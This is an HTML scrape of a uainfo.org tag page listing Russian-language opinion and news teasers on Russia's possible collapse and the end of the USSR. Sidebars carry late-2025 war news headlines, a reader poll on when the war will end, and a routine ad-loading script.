                    <a class="comments_info" href="/blognews/1576768540--yantar-korvalol-i-drugie-10-sovetskih-brendov-stavshih.html#mc-container" data-cackle-channel="394262" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1552316110-dorogaya-evropa-renessans-ili-razrushenie-atlantic-souncil.html"><img src="//uainfo.org/static/img/m/a/macron_ip_large_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1552316110-dorogaya-evropa-renessans-ili-razrushenie-atlantic-souncil.html"><span class="exclusive"></span>Дорогая Европа: ренессанс или разрушение? – Аtlantic Сouncil</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1552316110-dorogaya-evropa-renessans-ili-razrushenie-atlantic-souncil.html">
                        <div>На прошлой неделе президент Франции Эммануэль Макрон выступил с посланием, опубликованным в газетах всех 28 стран ЕС, которое вызвало широкие и бурные...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.03.2019, 17:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2467</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1552316110-dorogaya-evropa-renessans-ili-razrushenie-atlantic-souncil.html#mc-container" data-cackle-channel="372192" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1551784556-raspad-neizbezhen-budet-li-v-rossii-grazhdanskaya-voyna.html"><img src="//uainfo.org/static/img/1/5/1534154576_4423_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1551784556-raspad-neizbezhen-budet-li-v-rossii-grazhdanskaya-voyna.html">Распад неизбежен: будет ли в России гражданская война</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1551784556-raspad-neizbezhen-budet-li-v-rossii-grazhdanskaya-voyna.html">
                        <div>В России всё чаще обсуждают вопрос: будет ли гражданская война, если РФ начнёт распадаться?</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.03.2019, 22:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4203</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1551784556-raspad-neizbezhen-budet-li-v-rossii-grazhdanskaya-voyna.html#mc-container" data-cackle-channel="371757" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">4</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1551267413-put-k-demokratii-v-rossii-lezhit-tolko-cherez-polnyy-territorialnyy.html"><img src="//uainfo.org/static/img/_/r/_rossii_22_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1551267413-put-k-demokratii-v-rossii-lezhit-tolko-cherez-polnyy-territorialnyy.html">Путь к демократии в России лежит только через полный территориальный распад – мнение</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1551267413-put-k-demokratii-v-rossii-lezhit-tolko-cherez-polnyy-territorialnyy.html">
                        <div>Как же получилось в России, что исторически государство всегда было объектом безудержной и безмерно гипертрофированной сакрализации? Что было первопич...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.02.2019, 16:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1097</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1551267413-put-k-demokratii-v-rossii-lezhit-tolko-cherez-polnyy-territorialnyy.html#mc-container" data-cackle-channel="371307" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1549617315-raspad-istiny-i-ee-sborka-rand-vs-datsyuk.html"><img src="//uainfo.org/static/img/_/_/____5161_500x317_2_500x317_2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1549617315-raspad-istiny-i-ee-sborka-rand-vs-datsyuk.html"><span class="exclusive"></span>Распад Истины и ее сборка: RAND vs Дацюк</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1549617315-raspad-istiny-i-ee-sborka-rand-vs-datsyuk.html">
                        <div>Истина человечества это надежда, в которую можно вкладывать усилия, преодолевая Глобальный Распад Истины.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.02.2019, 11:23</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4344</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1549617315-raspad-istiny-i-ee-sborka-rand-vs-datsyuk.html#mc-container" data-cackle-channel="369838" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1545792127-27-let-bez-sssr.html"><img src="//uainfo.org/static/img/5/5/5517671_original_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1545792127-27-let-bez-sssr.html">27 лет без СССР</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/history">Новини історії: читати історичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1545792127-27-let-bez-sssr.html">
                        <div>27 лет назад не стало СССР — в конце декабря 1991 года Совет Республик Верховного Совета СССР принял декларацию о прекращении существования СССР</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.12.2018, 04:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6565</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1545792127-27-let-bez-sssr.html#mc-container" data-cackle-channel="366610" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">5</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1534412075-nikakoe-sobytie-ili-yavlenie-ne-smogut-povernut-rossiyu.html"><img src="//uainfo.org/static/img/_/t/_tyurma_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1534412075-nikakoe-sobytie-ili-yavlenie-ne-smogut-povernut-rossiyu.html">Ничто не сможет повернуть Россию в сторону прогресса и свободы</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1534412075-nikakoe-sobytie-ili-yavlenie-ne-smogut-povernut-rossiyu.html">
                        <div>Я, как либерал до мозга костей, полностью согласен с этой мыслью. Я верю в неизбежность и финальную необратимость прогресса человечества</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.08.2018, 21:52</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4892</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1534412075-nikakoe-sobytie-ili-yavlenie-ne-smogut-povernut-rossiyu.html#mc-container" data-cackle-channel="356233" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1534341751-novyy-mirovoy-poryadok-migratsionnyy-krizis-nanes-silneyshiy.html"><img src="//uainfo.org/static/img/5/b/5b7298eb3f71b_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1534341751-novyy-mirovoy-poryadok-migratsionnyy-krizis-nanes-silneyshiy.html">Новый мировой порядок. Миграционный кризис нанес сильнейший удар по глобализации</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1534341751-novyy-mirovoy-poryadok-migratsionnyy-krizis-nanes-silneyshiy.html">
                        <div>Ответом на миграционный кризис может быть либо сплочение европейских стран в рамках Союза, либо рост национально-государственного суверенитета</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.08.2018, 08:17</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4862</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1534341751-novyy-mirovoy-poryadok-migratsionnyy-krizis-nanes-silneyshiy.html#mc-container" data-cackle-channel="356173" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1532367044-kogda-raspadetsya-rossiya-.html"><img src="//uainfo.org/static/img/1/4/1419107511_ruiny_nebo_sobor_vasiliya_blazhennogo_rossiya_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1532367044-kogda-raspadetsya-rossiya-.html">Когда распадется Россия...</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1532367044-kogda-raspadetsya-rossiya-.html">
                        <div>Это самый задаваемый сегодня вопрос.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.07.2018, 23:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5069</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1532367044-kogda-raspadetsya-rossiya-.html#mc-container" data-cackle-channel="354302" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1528795751-napominanie-dlya-skrepnyh-bolvanov-sssr-razvalila-imenno.html"><img src="//uainfo.org/static/img/k/s/ksp_014772_00001_1_t218_224928_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1528795751-napominanie-dlya-skrepnyh-bolvanov-sssr-razvalila-imenno.html">Напоминание для скрепных болванов: СССР развалила именно Россия</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/history">Новини історії: читати історичні новини</a>, <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1528795751-napominanie-dlya-skrepnyh-bolvanov-sssr-razvalila-imenno.html">
                        <div>28 лет назад именно РСФСР, вслед за Литвой, Латвией и Эстонией, провозгласил о своей государственной независимости. И только после этого аналогичные д...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.06.2018, 13:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3751</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1528795751-napominanie-dlya-skrepnyh-bolvanov-sssr-razvalila-imenno.html#mc-container" data-cackle-channel="350951" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/8"  class="page-numbers">8</a>
                                                                                <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/9"  class="page-numbers">9</a>
                                                                                <a href="/tag/%D1%80%D0%B0%D1%81%D0%BF%D0%B0%D0%B4/10"  class="page-numbers">10</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/31/2026-rik-nevtishne-vanguvannya.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/31/2026-rik-nevtishne-vanguvannya.html" target="_blank" style="color:#333;">2026 рік: невтішне вангування</a></h3>
                        <p class="meta">31.12.2025 10:54</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/29/rizdvyaniy-cirk-v-pryamomu-eteri-ryatuyte-moyu-rezidenciyu-atakuyut.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/016/2020/08/12/avatar-blog-16_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/29/rizdvyaniy-cirk-v-pryamomu-eteri-ryatuyte-moyu-rezidenciyu-atakuyut.html" target="_blank" style="color:#333;">Різдвяний цирк в прямому етері "Рятуйте, мою резиденцію атакують!"</a></h3>
                        <p class="meta">29.12.2025 21:12</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank" style="color:#333;">Тактика «тисячу порізів»: як Кремль використовує Сумщину для політичного тиску на Україну і США</a></h3>
                        <p class="meta">23.12.2025 19:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767211081-okupanti-vdarili-po-zaporizhzhyu-poshkodzheno-bagatopoverhivku-.html">Окупанти вдарили по Запоріжжю: пошкоджено багатоповерхівку, є постраждалий (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767211081-okupanti-vdarili-po-zaporizhzhyu-poshkodzheno-bagatopoverhivku-.html">01.01.2026, 08:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767220141--miy-pidpis-stoyatime-pid-silnoyu-ugodoyu-novorichne-zvernennya.html">«Мій підпис стоятиме під сильною угодою». Новорічне звернення президента Зеленського — повний текст (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767220141--miy-pidpis-stoyatime-pid-silnoyu-ugodoyu-novorichne-zvernennya.html">01.01.2026, 08:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1767200281-ukrayina-ssha-kitay-shi-chogo-chekati-vid-2026-roku-prognoz.html">Україна, США, Китай, ШІ. Чого чекати від 2026 року — прогноз від Financial Times (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1767200281-ukrayina-ssha-kitay-shi-chogo-chekati-vid-2026-roku-prognoz.html">01.01.2026, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767160681-borshch-i-salati-popit-na-dostavku-yizhi-v-grudni-zbilshivsya.html">Борщ і салати. Попит на доставку їжі в грудні збільшився через відключення світла (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767160681-borshch-i-salati-popit-na-dostavku-yizhi-v-grudni-zbilshivsya.html">01.01.2026, 07:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767162541-ryativniy-patriot-i-ne-tilki-fahivtsi-nazvali-naybilsh-efektivni.html">Рятівний Patriot і не тільки. Фахівці назвали найбільш ефективні зразки західного озброєння, які допомогли Україні в 2025 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767162541-ryativniy-patriot-i-ne-tilki-fahivtsi-nazvali-naybilsh-efektivni.html">01.01.2026, 06:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767108105-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-31-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 31 грудня </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767108105-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-31-grudnya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767161149-vorog-vchergove-atakuvav-odesu-sered-postrazhdalih-e-diti-.html">Ворог вчергове атакував Одесу: серед постраждалих є діти </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767161149-vorog-vchergove-atakuvav-odesu-sered-postrazhdalih-e-diti-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767163925-100-godin-borotbi-z-temryavoyu-u-vishgorodi-kiyivskoyi-oblasti.html">100 годин боротьби з темрявою: у Вишгороді Київської області відновили електропостачання</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767163925-100-godin-borotbi-z-temryavoyu-u-vishgorodi-kiyivskoyi-oblasti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767164326-droni-atakuvali-tuapse-poshkodzheno-npz-ta-prichal-u-portu.html">Дрони атакували Туапсе: пошкоджено НПЗ та причал у порту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767164326-droni-atakuvali-tuapse-poshkodzheno-npz-ta-prichal-u-portu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767165454-rosiyani-vdarili-dronami-po-biliy-tserkvi-.html">Росіяни вдарили дронами по Білій Церкві </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767165454-rosiyani-vdarili-dronami-po-biliy-tserkvi-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html">Намагаються пройти "кілзону" на будь-чому: на Слов’янському напрямку штурми окупантів нагадують постапокаліптичний фільм, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html">Південна Корея розпочинає створення ядерних субмарин після "схвалення" Трампа, – Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
